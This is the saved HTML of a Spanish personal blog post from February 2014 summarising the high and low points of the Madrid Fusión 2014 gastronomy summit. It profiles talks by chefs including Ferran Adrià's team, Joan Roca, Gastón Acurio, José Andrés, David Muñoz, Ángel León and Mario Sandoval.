

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silviacastillo.com/madrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia/
body_size: 63483
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Madrid Fusión 2014: Luces y sombras de la cumbre internacional de gastronomía | Silviacastillo.com</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://silviacastillo.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://silviacastillo.com/wp-content/themes/twentythirteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Silviacastillo.com &raquo; Feed" href="https://silviacastillo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silviacastillo.com &raquo; Feed de los comentarios" href="https://silviacastillo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silviacastillo.com &raquo; Comentario Madrid Fusión 2014: Luces y sombras de la cumbre internacional de gastronomía del feed" href="https://silviacastillo.com/madrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/silviacastillo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://silviacastillo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://silviacastillo.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://silviacastillo.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://silviacastillo.com/wp-content/themes/twentythirteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://silviacastillo.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://silviacastillo.com/wp-content/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css'  href='https://silviacastillo.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' media='screen' />
<style id='fancybox-inline-css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}
</style>
<script src='https://silviacastillo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://silviacastillo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://silviacastillo.com/wp-json/wp/v2/posts/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silviacastillo.com/xmlrpc.php?rsd" />
<link rel='prev' title='Ferran Adrià: La vanguardia en innovación gastronómica en Madrid Fusión 2014' href='https://silviacastillo.com/ferran-adria-anuncia-que-bullipedialab-se-inaugura-en-barcelona-el-proximo-mes-de-marzo/' />
<link rel='next' title='Comunidad MET España: Pasión, compromiso y liderazgo' href='https://silviacastillo.com/met-espana-compromiso-pasion-y-liderazgo/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://silviacastillo.com/madrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia/" />
<link rel='shortlink' href='https://silviacastillo.com/?p=1182' />
<link rel="alternate" type="application/json+oembed" href="https://silviacastillo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilviacastillo.com%2Fmadrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://silviacastillo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilviacastillo.com%2Fmadrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google Universal Analytics for WordPress v2.4.3 -->

<script>

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-47745301-1', 'auto');




	ga('set', 'forceSSL', true);
	ga('send', 'pageview');

</script>
<!-- Google Universal Analytics for WordPress v2.4.3 - https://wordpress.org/plugins/google-universal-analytics -->

	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://silviacastillo.com/wp-content/uploads/2013/09/madrid.jpg) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
				.site-title,
		.site-description {
			color: #f7f5e7;
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-1182 single-format-standard wp-embed-responsive single-author sidebar">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://silviacastillo.com/" title="Silviacastillo.com" rel="home">
				<h1 class="site-title">Silviacastillo.com</h1>
				<h2 class="site-description">Blog de noticias, personajes y eventos: la cara más humana, cosmopolita y global de Madrid, mi ciudad</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menú</button>
					<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-92"><a href="http://silviacastillo.com/">Inicio</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://silviacastillo.com/sobre-la-autora/">¿Quién soy?</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://silviacastillo.com/category/ferran-adria-bullipedia/">Ferran Adrià</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://silviacastillo.com/category/yo-dona/">Yo Dona</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://silviacastillo.com/category/mujeres-coraje/">Mujeres Coraje</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://silviacastillo.com/category/noticias/">Noticias</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://silviacastillo.com/category/eventos/">Innovación</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://silviacastillo.com/category/historias-de-exito/">Historias de éxito</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://silviacastillo.com/category/mujer-empresa-tecnologia-met/">Mujer, Empresa y Tecnologia</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://silviacastillo.com/category/otros/">Otros</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://silviacastillo.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1182" class="post-1182 post type-post status-publish format-standard hentry category-noticias tag-chel-del-mar-angel-leon-madrid-fusion-2014 tag-diverxo-madrid-fusion-2014 tag-ferran-adria-madrid-fusion-2014 tag-gaston-acurio-madrid-fusion-2014 tag-joan-roca-madrid-fusion-2014 tag-jose-andres-madrid-fusion-2014 tag-kamilla-seidler-madrid-fusion-2014 tag-madrid-fusion-2014-resumen tag-mario-sandoval-coque-madrid-fusion-2014 tag-pepe-rodriguez-el-bohio-madrid-fusion-2014 tag-quique-da-costa-madrid-fusion-2014 tag-rodolgo-guzman-borago">
	<header class="entry-header">
		
				<h1 class="entry-title">Madrid Fusión 2014: Luces y sombras de la cumbre internacional de gastronomía</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://silviacastillo.com/madrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia/" title="Enlace permanente a Madrid Fusión 2014: Luces y sombras de la cumbre internacional de gastronomía" rel="bookmark"><time class="entry-date" datetime="2014-02-02T12:49:40+00:00">2 febrero, 2014</time></a></span><span class="categories-links"><a href="https://silviacastillo.com/category/noticias/" rel="category tag">Noticias</a></span><span class="tags-links"><a href="https://silviacastillo.com/tag/chel-del-mar-angel-leon-madrid-fusion-2014/" rel="tag">Chel del mar angel Leon Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/diverxo-madrid-fusion-2014/" rel="tag">Diverxo Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/ferran-adria-madrid-fusion-2014/" rel="tag">Ferran Adriá Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/gaston-acurio-madrid-fusion-2014/" rel="tag">Gastón Acurio Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/joan-roca-madrid-fusion-2014/" rel="tag">Joan Roca Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/jose-andres-madrid-fusion-2014/" rel="tag">José Andrés Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/kamilla-seidler-madrid-fusion-2014/" rel="tag">Kamilla Seidler Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/madrid-fusion-2014-resumen/" rel="tag">Madrid Fusión 2014 resumen</a>, <a href="https://silviacastillo.com/tag/mario-sandoval-coque-madrid-fusion-2014/" rel="tag">Mario Sandoval Coque Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/pepe-rodriguez-el-bohio-madrid-fusion-2014/" rel="tag">Pepe Rodríguez El Bohío Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/quique-da-costa-madrid-fusion-2014/" rel="tag">Quique da Costa Madrid Fusión 2014</a>, <a href="https://silviacastillo.com/tag/rodolgo-guzman-borago/" rel="tag">Rodolgo Guzmán Boragó</a></span><span class="author vcard"><a class="url fn n" href="https://silviacastillo.com/author/admin/" title="Ver todas las entradas de Silvia Castillo Belmonte" rel="author">Silvia Castillo Belmonte</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Éste es un resumen personal e intransferible sobre las luces y sombras de <strong>Madrid Fusión 2014, la XII edición de la cumbre internacional de la gastronomía </strong>. Sin duda, <strong>lo mejor</strong>, la genialidad de los cocineros. Especialmente, de los mejores del mundo. No sólo por la calidad de sus innovadoras propuestas gastronómicas, sino sobre todo por su humildad, su sencillez, su accesibilidad  y por su compromiso con el medio ambiente y con causas solidarias.<br />
<strong>Lo peor</strong>: que un evento tan global no se retransmita a través de streaming para que lo puedan disfrutar y compartir foodies, aficionados y profesionales del mundo entero. Sin duda, lo peor de Madrid Fusión 2014 es que no se abre al mundo de Internet en tiempo real y, a la vez, se prodiga en zonas vip, reservados y una exclusividad caduca que no se corresponde con el mundo global en que vivimos.<span id="more-1182"></span></p>
<p><strong><span style="text-decoration: underline;"> Resumen de lo mejor de Madrid Fusión 2014:</span></strong></p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/01/Ferran-Adria-Madrid-Fusion-ok.jpg"><img loading="lazy" class="alignleft size-medium wp-image-942" alt="Ferran Adria Madrid Fusion ok" src="https://www.silviacastillo.com/wp-content/uploads/2014/01/Ferran-Adria-Madrid-Fusion-ok-300x138.jpg" width="300" height="138" srcset="https://silviacastillo.com/wp-content/uploads/2014/01/Ferran-Adria-Madrid-Fusion-ok-300x138.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/01/Ferran-Adria-Madrid-Fusion-ok.jpg 657w" sizes="(max-width: 300px) 100vw, 300px" /></a>1</strong>.-La presentación de <strong>Ferran Adriá</strong> de <strong>BullipediaLAB,</strong> cuya inauguración está prevista para antes del mes de abril en una amplia nave de Barcelona. Esta instalación constituye el arranque de <a href="http://www.elbullifoundation.org/"><strong>elBulliFoundation.</strong></a> Su equipo, y más concretamente <strong>Oriol Castro y Eduard Xatruch</strong>, explicaron en Madrid Fusión cuál va a ser la gran aportación de elBullifoundation al siglo XXI, en base a tres ejes claves: <strong>El Bulli 1846, El Bulli DNA y</strong><b> </b><strong><a href="http://www.bullipedia.com/">Bullipedia</a></strong>.</p>
<p>(Toda la información de detallada en un post anterior de esta misma web).</p>
<p><iframe width="604" height="340" src="http://www.youtube.com/embed/y1Nc43-msCg?feature=oembed&amp;wmode=opaque" frameborder="0" allowfullscreen></iframe></p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/01/P1350854.jpg"><img loading="lazy" class="alignleft size-medium wp-image-849" alt="Joan Roca en Madrid Fusion 2014" src="https://www.silviacastillo.com/wp-content/uploads/2014/01/P1350854-300x200.jpg" width="300" height="200" srcset="https://silviacastillo.com/wp-content/uploads/2014/01/P1350854-300x200.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/01/P1350854-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>2.-</strong> <a href="http://www.cellercanroca.com/"><strong>El Celler de Can Roca</strong></a>. La humanidad de <strong>Joan Roca</strong> se hizo patente en cuanto subió al escenario. En primer lugar, recibió con humildad el homenaje de profesionales que han pasado por sus cocinas y destacaron la perfección del trabajo de los tres hermanos y cómo logran ganarse el afecto de cuantos trabajan con su familia.<br />
Tras el homenaje, Joan Roca desgranó los detalles de su nuevo proyecto, cuya inspiración es la naturaleza, sin olvidar las costumbres de su abuela y su madre en el uso de hierbas y semillas del entorno, que usaban en sus cazuelas. Los Roca convierten en arte las tradiciones, el amor a la tierra y su forma de sentir.</p>
<p>El resultado es una investigación de dos años y un nuevo catálogo de todas las hierbas, semillas y flores de su zona, combinada con usos culinarios. El mejor restaurante del mundo abre sus fronteras de conocimiento y, el próximo verano, viajan a Sudamérica para extender ese catálogo de hierbas y recetas a otras zonas del mundo. Joan Roca encandiló al público por la  armonía y la paz que transmite al hablar y por la belleza y  la complejidad de sus platos. Podría ser un naturalista o un sabio. Sencillamente, junto con sus hermanos, dirige el mejor restaurante del mundo.<br />
(Más información: en un post anterior de esta web)</p>
<p><iframe width="604" height="453" src="http://www.youtube.com/embed/IIV8dReyAd4?feature=oembed&amp;wmode=opaque" frameborder="0" allowfullscreen></iframe></p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360055.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1067" alt="Gastón Acurio Madrid Fusión 2014" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360055-300x200.jpg" width="300" height="200" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/P1360055-300x200.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/P1360055-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>3.-</strong> <strong><a href="http://aygmadrid.com/">Astrid &amp; Gastón</a></strong>: La ponencia de <strong>Gastón Acurio en Madrid Fusión 2014</strong> fue muy emocionante.  «No somos estrellas, somos herramientas», advirtió nada más subir al escenario. También explicó que su trabajo ha consistido en construir «puentes y mundos mágicos con pescadores». Sus palabras transmitían amor por su tierra, profundo respeto por quienes definió como «artesanos de la pesca» y un compromiso rotundo con el medio ambiente y con las necesidades de su pueblo: Desde la nutrición de los niños a la puesta en valor del trabajo de los agricultores.<br />
Su disertación sin papeles estuvo impregnada de convicción, credibilidad y carisma. A medio camino entre el filósofo y el líder revolucionario, entre el artista y el orador, Gastón Acurio logró sorprender: En su mundo no se trata sólo de innovar o de conseguir rentabilidad con la alta cocina. Gastón Acurio se propone lograr un mundo mejor y beneficios sociales para quienes están comprometidos con la protección del producto local.<br />
En ese sentido, se  mostró orgulloso de que dos millones de niños de su país reciban una alimentación basada en materias primas de calidad, tras lograr que su voz sea escuchada entre quienes deciden las políticas sociales de su país. Gastón Acurio demostró que los cocineros cambian el mundo. Y buena prueba de ello fueron los platos que presentó en Madrid Fusión: un compendio de sensibilidad y belleza, que solamente algunos elegidos pueden concebir.<br />
<a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360068.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1073" alt="Gastón Acurio y José Andrés " src="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360068-300x200.jpg" width="300" height="200" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/P1360068-300x200.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/P1360068-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Antes de despedirse, nos dejó una noticia: Cierra su restaurante para construir un nuevo espacio en el que apuesta por los niños, la biodiversidad y compartir el conocimiento. El 16 de febrero inaugura ese nuevo restaurante, situado en un palacio de 300 años de antigüedad, que ha restaurado para compartirlo con su comunidad y con el mundo. Es decir, que Gastón Acurio también protege el patrimonio de su país. En resumen: Un nuevo restaurante para innovar, conectar y conmover. Su chef, un pensador que lidera la cocina creativa, comprometida y emocional.<br />
Fuera del escenario, Gastón Acurio se mostró como una persona accesible, amable&#8230;tan normal, que parecía increíble que se tratara de uno de los mejores cocineros del mundo. Igual ocurrió con José Andrés, el español que se ha convertido en una institución en Estados Unidos.  Ambos compartieron juntos distintos momentos durante la cumbre de la gastronomía.</p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360064.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1070" alt="P1360064" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360064-300x200.jpg" width="300" height="200" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/P1360064-300x200.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/P1360064-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>4. &#8211;</strong><b> </b><strong><a href="http://www.minibarbyjoseandres.com/">Minibar by José Andrés</a></strong><a href="http://www.minibarbyjoseandres.com/">. </a>El chef asturiano fue otro de los mejores ejemplos de sencillez y cordialidad con todo el mundo, incluidos los desconocidos.  No es solamente uno de los mejores cocineros de Estados Unidos y del mundo. Además es simpático, afectuoso, divertido y muy buen amigo de sus amigos, sobre todo de Ferran Adrià, hasta el punto de que no desaprovecha una sola ocasión para elogiar su talento. José Andrés tiene la capacidad de unir gentes y transmitir alegría. Una filosofía que también se traduce en sus platos. Cuida tanto a su equipo como a sus clientes: El Minibar ofrece 70.000 bocadillos al año y trabajan 22 cocineros para otros tantos comensales. Según cuenta, cuando se van, muchos le dicen que ha sido «el día más feliz» de sus vidas. Su carta se resume en 30 platos, con un precio de 250 $. En su opinión, «las hamburguesas son mucho más caras, si se compara el trabajo y la calidad».<br />
El Chef, dueño también del restaurante <a href="http://www.jaleo.com/"><strong>Jaleo</strong></a>, fue premiado en Madrid Fusión 2014 por la promoción de la marca España en Estados Unidos, un galardón que él compartió con su equipo y con Ferrán Adrià, los hermanos Roca y todos los cocineros españoles.<br />
Su éxito es internacional y cuenta entre sus clientes con el presidente <strong>Barack Obama.  </strong>Sin ninguna soberbia por ello , quiso contagiar al gran público su optimismo y animó al auditorio a ver «el vaso medio lleno, en vez de verlo medio vacío».<br />
<a href="https://www.silviacastillo.com/wp-content/uploads/2014/01/P1360075.jpg"><img loading="lazy" class="alignleft size-medium wp-image-865" alt="José Andrés, Oriol Castro y Eduard Xatruch en Madrid Fusion 2014" src="https://www.silviacastillo.com/wp-content/uploads/2014/01/P1360075-300x200.jpg" width="300" height="200" srcset="https://silviacastillo.com/wp-content/uploads/2014/01/P1360075-300x200.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/01/P1360075-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>José Andrés anunció que ha comprado la bodega de <strong>El Bulli</strong> y dijo que para él supone un orgullo compartir ese tesoro con sus clientes. De hecho, estuvo apoyando a Eduard Xatruch y Oriol Castro en la presentación de la ponencia de<b> </b><strong>elBullifoundation</strong>.<br />
Como broche de oro a su ponencia, compartió el siguiente video, que refleja la felicidad que transmite cenar en el Minibar:</p>
<p><iframe src="//player.vimeo.com/video/85179187?theme=none&amp;wmode=opaque" width="604" height="340" frameborder="0" title="minibar by Jos&eacute; Andr&eacute;s: A Day in the Life" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1350953.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1078" alt="David Muñoz de Diverxo en Madrid Fusión" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1350953-300x200.jpg" width="300" height="200" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/P1350953-300x200.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/P1350953-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>5.-</strong> <strong><a href="http://diverxo.com/">Diverxo</a></strong>, con tres estrellas Michelín, llevó a Madrid Fusión música, ritmo y una «montaña rusa de sabores», tal y como lo definió su creador, <strong>David Muñoz.</strong> Su estética rompedora y la mezcla que incorpora en sus recetas resultó tan sorprendente como el hecho de que fue el único chef que invitó a 10 personas del público a degustar sus platos en la barra que montó sobre el escenario. David Muñoz es puro espectáculo, adrenalina en acción y fiesta en la boca. Demostró que es capaz de dirigir su cocina como una obra de teatro, sin complejo para añadir poesía a sus explicaciones o bagaje cultural a sus platos, al mismo tiempo que mueve sartenes y se entiende con su equipo en un gesto o una mirada.<br />
Puro ritmo. David Muñoz representa la mezcla de picantes y dulces, de sabores asiáticos y autóctonos, de producto local y materia prima lejana. Su mundo es complejo e intenso. Al bajarse del escenario, se mostró accesible para todo el mundo y no dejó de sonreir en las dos horas en las que estuvo haciéndose fotos con todo aquel que se acercaba a él. No deja de ser genio y figura, un espíritu libre, también en las distancias cortas.</p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/Angel-Leon.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1106" alt="Angel Leon Aponiente Madrid Fusión 2014" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/Angel-Leon-300x284.jpg" width="300" height="284" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/Angel-Leon-300x284.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/Angel-Leon.jpg 382w" sizes="(max-width: 300px) 100vw, 300px" /></a>6 </strong>&#8211;<a href="http://www.aponiente.com/"><b>Aponiente </b></a> El conocido como chef del mar,<b> </b><strong>Ángel León</strong>, fue otro de los cocineros que triunfó en Madrid Fusión 2014, a pesar de que su ponencia se programó a una hora temprana. Sorprendió a todos al llevar la luz del mar a sus platos. En su restaurante del Puerto de Santa María sirve algas luminiscentes, que su equipo cultiva en agua de tomate. Sus investigaciones con el placton o el azúcar marino se expresan ahora a través de innovadores platos llenos de luz con microalgas que seducen al comensal. Ángel León, que ha creado un lenguaje personal en la cocina muy arraigado en su tierra, fue elegido como uno de los 10 mejores cocineros de Madrid Fusión 2014.</p>
<p><b><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/restaurante-Coque.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1109" alt="Mario Sandoval restaurante Coque Madrid Fusión 2014" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/restaurante-Coque-300x176.jpg" width="300" height="176" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/restaurante-Coque-300x176.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/restaurante-Coque.jpg 574w" sizes="(max-width: 300px) 100vw, 300px" /></a>7.- <a href="http://restaurantecoque.com/es/">Coque </a></b>El cocinero <strong>Mario Sandoval y Marta Miguel Castro</strong>, <strong>del Consejo Superior de Investigaciones Científicas (CSIC</strong>), presentaron en Madrid Fusión su ponencia «la multiplicación del huevo», una nueva técnica de hidrolización del huevo, que permite crear cuajadas o quesos, elaboradas sin lactosa. Fue otra de las noticias del evento, en el que Mario Sandoval confesó sentirse «orgulloso de ser madrileño, la capital del mundo de la gastronomía». Tras rendir homenaje a los grandes cocineros españoles, entre ellos Ferran Adriá y los hermanos Roca, Mario Sandoval explicó al auditorio que han logrado texturas y sabores nuevos, tanto en el mundo salado como el dulce, y que además estos productos son más saludables, bajos en grasas y aptos para personas alérgicas e intolerantes a la lactosa. Es lo que se denomina <strong>cocina científic</strong>a, con nuevos productos salidos del laboratorio, que ya han captado el interés de grandes marcas, como el<b> </b><strong>Grupo Pascual</strong>.</p>
<p><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360045.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1064" alt="Mario Sandoval Madrid Fusión 2014" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/P1360045-300x200.jpg" width="300" height="200" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/P1360045-300x200.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/P1360045-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Sin duda, es un precedente que abre nuevos caminos en las relaciones entre gastronomía-innovación-ciencia. <strong>Pedro Subijana</strong> probó la cuajada con miel y felicitó sobre el escenario a Mario Sandoval por lograr nuevos productos de extraordinaria calidad.<br />
Precisamente Mario Sandoval participó en la ponencia de <strong>Andoni Luis Aduriz, Luis Castellanos y Adrián David Cheok,</strong> que intentaron unir cocina, emoción y tecnología en una APP. Se trataba de entender el restaurante como un laboratorio sensorial y de compartir a través de internet y del teléfono móvil experiencias, olores y sabores. La clave es la tecnología. Mi impresión es que se trata de un proyecto que requiere nuevos desarrollos y mejoras en el futuro.</p>
